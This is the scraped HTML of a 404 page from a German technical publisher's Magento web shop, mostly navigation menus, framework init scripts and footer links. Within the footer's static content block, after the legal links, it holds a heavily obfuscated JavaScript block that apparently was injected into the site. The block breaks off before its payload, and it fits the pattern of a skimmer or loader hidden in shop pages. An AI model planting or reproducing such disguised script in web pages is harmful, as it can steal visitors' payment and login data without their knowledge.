href="https://vulkan-shop.de/ebooks/gas-erdgas" ><span>Gas &amp; Energie</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://vulkan-shop.de/ebooks/gas-erdgas/forschung-entwicklung" ><span>Forschung &amp; Entwicklung</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://vulkan-shop.de/ebooks/gas-erdgas/gasanwendung-gas-plus-technologien" ><span>Gasanwendung &amp; Gas-Plus-Technologien</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://vulkan-shop.de/ebooks/gas-erdgas/it-datenmanagement" ><span>IT &amp; Datenmanagement</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://vulkan-shop.de/ebooks/gas-erdgas/management-organisation" ><span>Management &amp; Organisation</span></a></li><li  class="level2 nav-2-4-5 category-item"><a href="https://vulkan-shop.de/ebooks/gas-erdgas/msr-automatisierungstechnik" ><span>MSR &amp; Automatisierungstechnik</span></a></li><li  class="level2 nav-2-4-6 category-item"><a href="https://vulkan-shop.de/ebooks/gas-erdgas/netze-speicher" ><span>Netze &amp; Speicher</span></a></li><li  class="level2 nav-2-4-7 category-item"><a href="https://vulkan-shop.de/ebooks/gas-erdgas/normen-regelwerk" ><span>Normen &amp; Regelwerk</span></a></li><li  class="level2 nav-2-4-8 category-item last"><a href="https://vulkan-shop.de/ebooks/gas-erdgas/rohre-komponenten" ><span>Rohre &amp; Komponenten</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://vulkan-shop.de/ebooks/gebaudetechnik1" ><span>Gebäudetechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://vulkan-shop.de/ebooks/gebaudetechnik1/brandschutz" ><span>Brandschutz</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://vulkan-shop.de/ebooks/gebaudetechnik1/energie" ><span>Energie</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://vulkan-shop.de/ebooks/gebaudetechnik1/gesetze-normen" ><span>Gesetze &amp; Normen</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://vulkan-shop.de/ebooks/gebaudetechnik1/heizungstechnik" ><span>Heizungstechnik</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://vulkan-shop.de/ebooks/gebaudetechnik1/kaltetechnik" ><span>Kältetechnik</span></a></li><li  class="level2 nav-2-5-6 category-item last"><a href="https://vulkan-shop.de/ebooks/gebaudetechnik1/luftung-klimatechnik" ><span>Lüftung &amp; Klimatechnik</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://vulkan-shop.de/ebooks/industriearmaturen" ><span>Industriearmaturen &amp; Dichtungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://vulkan-shop.de/ebooks/industriearmaturen/anwendungsgebiete" ><span>Anwendungsgebiete</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://vulkan-shop.de/ebooks/industriearmaturen/armaturen-bauarten" ><span>Armaturen-Bauarten</span></a></li><li  class="level2 nav-2-6-3 category-item"><a href="https://vulkan-shop.de/ebooks/industriearmaturen/dichtungstechnik" ><span>Dichtungstechnik</span></a></li><li  class="level2 nav-2-6-4 category-item last"><a href="https://vulkan-shop.de/ebooks/industriearmaturen/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://vulkan-shop.de/ebooks/pumpen-kompressoren" ><span>Pumpen &amp; Kompressoren</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://vulkan-shop.de/ebooks/pumpen-kompressoren/kompressoren" ><span>Kompressoren</span></a></li><li  class="level2 nav-2-7-2 category-item"><a href="https://vulkan-shop.de/ebooks/pumpen-kompressoren/pumpen" ><span>Pumpen</span></a></li><li  class="level2 nav-2-7-3 category-item"><a href="https://vulkan-shop.de/ebooks/pumpen-kompressoren/vakuumpumpen" ><span>Vakuumpumpen</span></a></li><li  class="level2 nav-2-7-4 category-item last"><a href="https://vulkan-shop.de/ebooks/pumpen-kompressoren/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-2-8 category-item parent"><a href="https://vulkan-shop.de/ebooks/rohrleitungstechnik" ><span>Rohrleitungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-8-1 category-item first"><a href="https://vulkan-shop.de/ebooks/rohrleitungstechnik/anwendungen" ><span>Anwendungen</span></a></li><li  class="level2 nav-2-8-2 category-item"><a href="https://vulkan-shop.de/ebooks/rohrleitungstechnik/komponenten-baustoffe" ><span>Komponenten &amp; Baustoffe</span></a></li><li  class="level2 nav-2-8-3 category-item"><a href="https://vulkan-shop.de/ebooks/rohrleitungstechnik/korrosionsschutz" ><span>Korrosionsschutz</span></a></li><li  class="level2 nav-2-8-4 category-item"><a href="https://vulkan-shop.de/ebooks/rohrleitungstechnik/maschinen-gerate" ><span>Maschinen &amp; Geräte</span></a></li><li  class="level2 nav-2-8-5 category-item"><a href="https://vulkan-shop.de/ebooks/rohrleitungstechnik/regelwerk" ><span>Regelwerk</span></a></li><li  class="level2 nav-2-8-6 category-item"><a href="https://vulkan-shop.de/ebooks/rohrleitungstechnik/sanierung" ><span>Sanierung</span></a></li><li  class="level2 nav-2-8-7 category-item"><a href="https://vulkan-shop.de/ebooks/rohrleitungstechnik/software" ><span>Software</span></a></li><li  class="level2 nav-2-8-8 category-item last"><a href="https://vulkan-shop.de/ebooks/rohrleitungstechnik/werkstoff" ><span>Werkstoff</span></a></li></ul></li><li  class="level1 nav-2-9 category-item parent"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik" ><span>Thermoprozesstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-9-1 category-item first"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik/brenner-technologie" ><span>Brenner Technologie</span></a></li><li  class="level2 nav-2-9-2 category-item"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik/elektrothermische-verfahren" ><span>Elektrothermische Verfahren</span></a></li><li  class="level2 nav-2-9-3 category-item"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik/feuerfest-und-werkstofftechnik" ><span>Feuerfest und Werkstofftechnik</span></a></li><li  class="level2 nav-2-9-4 category-item"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik/forschung-und-entwicklung" ><span>Forschung und Entwicklung</span></a></li><li  class="level2 nav-2-9-5 category-item"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik/industrieofen-und-anlagen" ><span>Industrieöfen und Anlagen</span></a></li><li  class="level2 nav-2-9-6 category-item"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik/komponenten-services" ><span>Komponenten &amp; Services</span></a></li><li  class="level2 nav-2-9-7 category-item"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik/management-und-betrieb" ><span>Management und Betrieb</span></a></li><li  class="level2 nav-2-9-8 category-item"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik/msr-automatisieren" ><span>MSR &amp; Automatisieren</span></a></li><li  class="level2 nav-2-9-9 category-item"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik/schmelzen-und-giessen" ><span>Schmelzen und Gießen</span></a></li><li  class="level2 nav-2-9-10 category-item last"><a href="https://vulkan-shop.de/ebooks/thermoprozesstechnik/warmebehandlung" ><span>Wärmebehandlung</span></a></li></ul></li><li  class="level1 nav-2-10 category-item last"><a href="https://vulkan-shop.de/ebooks/wasser-abwasser" ><span>Wasser &amp; Abwasser</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://vulkan-shop.de/zeitschriften"  class="level-top" ><span>Zeitschriften</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://vulkan-shop.de/zeitschriften/3r" ><span>3R</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://vulkan-shop.de/zeitschriften/atp-magazin" ><span>atp magazin</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://vulkan-shop.de/zeitschriften/automation-blue" ><span>Automation Blue</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://vulkan-shop.de/zeitschriften/f-s-filtrieren-und-separieren" ><span>F&amp;S - Filtrieren und Separieren</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://vulkan-shop.de/zeitschriften/gwf-gas-energie" ><span>gwf Gas + Energie</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://vulkan-shop.de/zeitschriften/gwf-wasser-abwasser" ><span>gwf Wasser | Abwasser</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://vulkan-shop.de/zeitschriften/industriearmaturen-dichtungstechnik" ><span>Industriearmaturen &amp; Dichtungstechnik</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://vulkan-shop.de/zeitschriften/prozesswarme" ><span>Prozesswärme</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://vulkan-shop.de/zeitschriften/recht-und-steuern" ><span>Recht und Steuern</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://vulkan-shop.de/zeitschriften/wassermeister" ><span>Wassermeister</span></a></li><li  class="level1 nav-3-11 category-item last"><a href="https://vulkan-shop.de/zeitschriften/stahl" ><span>stahl.</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://vulkan-shop.de/englische-zeitschriften"  class="level-top" ><span>Englische Zeitschriften</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://vulkan-shop.de/englische-zeitschriften/3r-international" ><span>3R International</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://vulkan-shop.de/englische-zeitschriften/gas-for-energy" ><span>gas for energy</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://vulkan-shop.de/englische-zeitschriften/heat-processing" ><span>heat processing</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://vulkan-shop.de/englische-zeitschriften/industrial-valves" ><span>Industrial Valves</span></a></li><li  class="level1 nav-4-5 category-item last"><a href="https://vulkan-shop.de/englische-zeitschriften/water-solutions" ><span>Water Solutions</span></a></li></ul></li><li  class="level0 nav-5 category-item last level-top parent"><a href="https://vulkan-shop.de/fachartikel"  class="level-top" ><span>Fachartikel ePaper</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://vulkan-shop.de/fachartikel/automatisierungstechnik" ><span>Automatisierungstechnik</span></a></li><li  class="level1 nav-5-2 category-item parent"><a href="https://vulkan-shop.de/fachartikel/gas-erdgas" ><span>Gas &amp; Energie</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://vulkan-shop.de/fachartikel/gas-erdgas/forschung-entwicklung" ><span>Forschung &amp; Entwicklung</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://vulkan-shop.de/fachartikel/gas-erdgas/gasanwendung-gas-plus-technologien" ><span>Gasanwendung &amp; Gas-Plus-Technologien</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://vulkan-shop.de/fachartikel/gas-erdgas/it-datenmanagement" ><span>IT &amp; Datenmanagement</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://vulkan-shop.de/fachartikel/gas-erdgas/management-organisation" ><span>Management &amp; Organisation</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://vulkan-shop.de/fachartikel/gas-erdgas/msr-automatisierungstechnik" ><span>MSR &amp; Automatisierungstechnik</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://vulkan-shop.de/fachartikel/gas-erdgas/netze-speicher" ><span>Netze &amp; Speicher</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://vulkan-shop.de/fachartikel/gas-erdgas/normen-regelwerk" ><span>Normen &amp; Regelwerk</span></a></li><li  class="level2 nav-5-2-8 category-item last"><a href="https://vulkan-shop.de/fachartikel/gas-erdgas/rohre-komponenten" ><span>Rohre &amp; Komponenten</span></a></li></ul></li><li  class="level1 nav-5-3 category-item parent"><a href="https://vulkan-shop.de/fachartikel/industriearmaturen" ><span>Industriearmaturen</span></a><ul class="level1 submenu"><li  class="level2 nav-5-3-1 category-item first"><a href="https://vulkan-shop.de/fachartikel/industriearmaturen/armaturen-bauarten" ><span>Armaturen-Bauarten</span></a></li><li  class="level2 nav-5-3-2 category-item last"><a href="https://vulkan-shop.de/fachartikel/industriearmaturen/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-5-4 category-item parent"><a href="https://vulkan-shop.de/fachartikel/rohrleitungstechnik" ><span>Rohrleitungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-5-4-1 category-item first"><a href="https://vulkan-shop.de/fachartikel/rohrleitungstechnik/anwendungen" ><span>Anwendungen</span></a></li><li  class="level2 nav-5-4-2 category-item"><a href="https://vulkan-shop.de/fachartikel/rohrleitungstechnik/komponenten-baustoffe" ><span>Komponenten &amp; Baustoffe</span></a></li><li  class="level2 nav-5-4-3 category-item"><a href="https://vulkan-shop.de/fachartikel/rohrleitungstechnik/korrosionsschutz" ><span>Korrosionsschutz</span></a></li><li  class="level2 nav-5-4-4 category-item"><a href="https://vulkan-shop.de/fachartikel/rohrleitungstechnik/maschinen-gerate" ><span>Maschinen &amp; Geräte</span></a></li><li  class="level2 nav-5-4-5 category-item"><a href="https://vulkan-shop.de/fachartikel/rohrleitungstechnik/regelwerk" ><span>Regelwerk</span></a></li><li  class="level2 nav-5-4-6 category-item"><a href="https://vulkan-shop.de/fachartikel/rohrleitungstechnik/sanierung" ><span>Sanierung</span></a></li><li  class="level2 nav-5-4-7 category-item"><a href="https://vulkan-shop.de/fachartikel/rohrleitungstechnik/software" ><span>Software</span></a></li><li  class="level2 nav-5-4-8 category-item last"><a href="https://vulkan-shop.de/fachartikel/rohrleitungstechnik/werkstoff" ><span>Werkstoff</span></a></li></ul></li><li  class="level1 nav-5-5 category-item parent"><a href="https://vulkan-shop.de/fachartikel/thermoprozesstechnik" ><span>Thermoprozesstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-5-5-1 category-item first"><a href="https://vulkan-shop.de/fachartikel/thermoprozesstechnik/brenner-technologie" ><span>Brenner Technologie</span></a></li><li  class="level2 nav-5-5-2 category-item"><a href="https://vulkan-shop.de/fachartikel/thermoprozesstechnik/elektrothermische-verfahren" ><span>Elektrothermische Verfahren</span></a></li><li  class="level2 nav-5-5-3 category-item"><a href="https://vulkan-shop.de/fachartikel/thermoprozesstechnik/feuerfest-und-werkstofftechnik" ><span>Feuerfest und Werkstofftechnik</span></a></li><li  class="level2 nav-5-5-4 category-item"><a href="https://vulkan-shop.de/fachartikel/thermoprozesstechnik/forschung-und-entwicklung" ><span>Forschung und Entwicklung</span></a></li><li  class="level2 nav-5-5-5 category-item"><a href="https://vulkan-shop.de/fachartikel/thermoprozesstechnik/industrieoefen-und-anlagen" ><span>Industrieöfen und Anlagen</span></a></li><li  class="level2 nav-5-5-6 category-item"><a href="https://vulkan-shop.de/fachartikel/thermoprozesstechnik/komponenten-services" ><span>Komponenten &amp; Services</span></a></li><li  class="level2 nav-5-5-7 category-item"><a href="https://vulkan-shop.de/fachartikel/thermoprozesstechnik/management-und-betrieb" ><span>Management und Betrieb</span></a></li><li  class="level2 nav-5-5-8 category-item"><a href="https://vulkan-shop.de/fachartikel/thermoprozesstechnik/schmelzen-und-gie-en" ><span>Schmelzen und Gießen</span></a></li><li  class="level2 nav-5-5-9 category-item last"><a href="https://vulkan-shop.de/fachartikel/thermoprozesstechnik/waermebehandlung" ><span>Wärmebehandlung</span></a></li></ul></li><li  class="level1 nav-5-6 category-item parent"><a href="https://vulkan-shop.de/fachartikel/wasser-abwasser" ><span>Wasser &amp; Abwasser</span></a><ul class="level1 submenu"><li  class="level2 nav-5-6-1 category-item first"><a href="https://vulkan-shop.de/fachartikel/wasser-abwasser/abwasser" ><span>Abwasser</span></a></li><li  class="level2 nav-5-6-2 category-item"><a href="https://vulkan-shop.de/fachartikel/wasser-abwasser/recht" ><span>Recht</span></a></li><li  class="level2 nav-5-6-3 category-item"><a href="https://vulkan-shop.de/fachartikel/wasser-abwasser/siedlungswasserwirtschaft" ><span>Siedlungswasserwirtschaft</span></a></li><li  class="level2 nav-5-6-4 category-item"><a href="https://vulkan-shop.de/fachartikel/wasser-abwasser/wasseraufbereitung" ><span>Wasseraufbereitung</span></a></li><li  class="level2 nav-5-6-5 category-item"><a href="https://vulkan-shop.de/fachartikel/wasser-abwasser/wassernetze" ><span>Wassernetze</span></a></li><li  class="level2 nav-5-6-6 category-item last"><a href="https://vulkan-shop.de/fachartikel/wasser-abwasser/wasserversorgung" ><span>Wasserversorgung</span></a></li></ul></li><li  class="level1 nav-5-7 category-item"><a href="https://vulkan-shop.de/fachartikel/wassernetzautomatisierung" ><span>Wassernetzautomatisierung</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://vulkan-shop.de/fachartikel/industriepumpen-kompressoren/pumpen" ><span>Pumpen</span></a></li><li  class="level1 nav-5-9 category-item last"><a href="https://vulkan-shop.de/fachartikel/industriepumpen-kompressoren/zubehoer-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Einstellungen                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Sprache</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-vv_de">
                    <span>Deutsch</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-vv_en switcher-option">
                            <a href="https://vulkan-shop.de/stores/store/redirect/___store/vv_en/___from_store/vv_de/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9iaWxkdW5nc21lZGllbj9fX19zdG9yZT12dl9lbg~~/">
                                Englisch                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="tsWv6lb8X63d7KjY" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/vulkan-shop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/vulkan-shop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/vulkan-shop.de\/","customerLoginUrl":"https:\/\/vulkan-shop.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fvulkan\u002Dshop.de\u002Fstatic\u002Ffrontend\u002FGreiwe\u002FVulkan\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/vulkan-shop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fvulkan\u002Dshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fvulkan\u002Dshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/vulkan-shop.de\/page_cache\/block\/render\/","handles":["default","cms_noroute_index","cms_page_view","cms_noroute_index_id_no-route"],"originalRequest":{"route":"cms","controller":"noroute","action":"index","uri":"\/bildungsmedien"},"versionCookieName":"private_content_version"}        }
    }
</script>
<h2>404 - Page not found</h2>
<ul>
<li><a href="https://vulkan-shop.de/">Go to Homepage</a></li>
</ul></div></div></main><footer class="page-footer"><div class="footer content"><div class="links"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="prozent-33">
<ul>
<li><a href="https://vulkan-shop.de/contacts/">Kontakt</a></li>
<li><a href="https://vulkan-shop.de/faq/">FAQ</a></li>
</ul>
</div>
<div class="prozent-33">
<ul>
<li><a href="https://vulkan-shop.de/about-us/">&Uuml;ber uns</a></li>
<li><a href="https://vulkan-shop.de/impressum/">Impressum</a></li>
</ul>
</div>
<div class="prozent-33">
<ul>
<li><a href="https://vulkan-shop.de/agb/">AGB / Widerruf</a></li>
<li><a href="https://vulkan-shop.de/privacy-policy-cookie-restriction-mode/">Datenschutz</a></li>
<li><a href="https://vulkan-shop.de/produktsicherheit/">Produktsicherheit</a></li>
</ul>
</div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var 